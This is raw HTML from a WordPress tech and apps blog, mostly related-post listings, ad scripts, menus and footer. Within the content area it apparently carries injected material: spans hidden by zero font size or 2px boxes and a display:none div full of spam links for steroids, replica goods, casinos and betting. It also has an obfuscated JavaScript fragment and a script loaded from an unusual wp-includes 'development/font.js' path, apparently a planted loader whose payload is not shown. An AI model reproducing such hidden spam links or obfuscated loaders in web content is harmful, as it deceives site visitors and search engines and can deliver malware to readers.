                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_697ebc7ddfa9e = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_697ebc7ded450   " data-unique="jnews_module_31758_10_697ebc7ded450">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/modern-solutions-development/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Modern Solutions for IT Development" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Modern-Solutions-for-IT-Development.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Modern-Solutions-for-IT-Development.png 512w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Modern-Solutions-for-IT-Development-150x150.png 150w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Modern-Solutions-for-IT-Development-300x300.png 300w" data-sizes="auto" data-expand="700" title="Modern Solutions for IT Development 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/modern-solutions-development/">Modern Solutions for IT Development</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/modern-solutions-development/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-social-media-impact-business-used-part-seo-campaign/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="169" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Can Social Media Impact Your Business When Used As Part Of Your SEO Campaign?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-Can-Social-Media-Impact-Your-Business-When-Used-As-Part-Of-Your-SEO-Campaign.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-Can-Social-Media-Impact-Your-Business-When-Used-As-Part-Of-Your-SEO-Campaign.jpg 620w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/How-Can-Social-Media-Impact-Your-Business-When-Used-As-Part-Of-Your-SEO-Campaign-300x145.jpg 300w" data-sizes="auto" data-expand="700" title="How Can Social Media Impact Your Business When Used As Part Of Your SEO Campaign? 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-social-media-impact-business-used-part-seo-campaign/">How Can Social Media Impact Your Business When Used As Part Of Your SEO Campaign?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-social-media-impact-business-used-part-seo-campaign/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/digital-signage-uses-and-benefits/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Digital Signage: Uses and Benefits" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/word-image-11.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/word-image-11.png 509w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/word-image-11-300x200.png 300w" data-sizes="auto" data-expand="700" title="Digital Signage: Uses and Benefits 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/digital-signage-uses-and-benefits/">Digital Signage: Uses and Benefits</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/digital-signage-uses-and-benefits/" ><i class="fa fa-clock-o"></i> January 18, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/password-checkup-chrome-extension/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="235" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="password checker" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image.jpeg 970w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-300x201.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-768x515.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/word-image-810x543.jpeg 810w" data-sizes="auto" data-expand="700" title="Password Checkup Chrome Extension 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/password-checkup-chrome-extension/">Password Checkup Chrome Extension</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/password-checkup-chrome-extension/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-types-shoes-every-woman/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="196" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Types Of Shoes Every Woman Should Own" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/intro-1523651645.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/intro-1523651645.jpg 780w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/intro-1523651645-300x168.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/intro-1523651645-768x430.jpg 768w" data-sizes="auto" data-expand="700" title="7 Types Of Shoes Every Woman Should Own 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-types-shoes-every-woman/">7 Types Of Shoes Every Woman Should Own</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-types-shoes-every-woman/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/various-types-of-mirrors-for-your-bathroom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Various types of mirrors for your bathroom" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM.jpeg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-300x300.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-150x150.jpeg 150w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-768x768.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-04-at-1.28.30-PM-810x810.jpeg 810w" data-sizes="auto" data-expand="700" title="Various types of mirrors for your bathroom 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/various-types-of-mirrors-for-your-bathroom/">Various types of mirrors for your bathroom</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/various-types-of-mirrors-for-your-bathroom/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-10-ways-speed-blog/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="232" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 10 Ways to Speed Up Your Blog" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/speed-up-blog.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/speed-up-blog.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/speed-up-blog-300x199.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/speed-up-blog-768x510.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/speed-up-blog-1024x680.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/speed-up-blog-810x538.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/speed-up-blog-1140x757.jpg 1140w" data-sizes="auto" data-expand="700" title="Top 10 Ways to Speed Up Your Blog 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-10-ways-speed-blog/">Top 10 Ways to Speed Up Your Blog</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-10-ways-speed-blog/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-benefits-continuous-integration/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="189" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Benefits of Continuous Integration" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/5-Benefits-of-Continuous-Integration.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/5-Benefits-of-Continuous-Integration.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/5-Benefits-of-Continuous-Integration-300x162.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/5-Benefits-of-Continuous-Integration-768x414.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/5-Benefits-of-Continuous-Integration-810x437.png 810w" data-sizes="auto" data-expand="700" title="5 Benefits of Continuous Integration 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-benefits-continuous-integration/">5 Benefits of Continuous Integration</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-benefits-continuous-integration/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_697ebc7ded450 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10468,17322,30779,33531,32081,14246,17501,35257,32255,30712,38400,33424,16938,39451,39444,39437,18585,12200","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
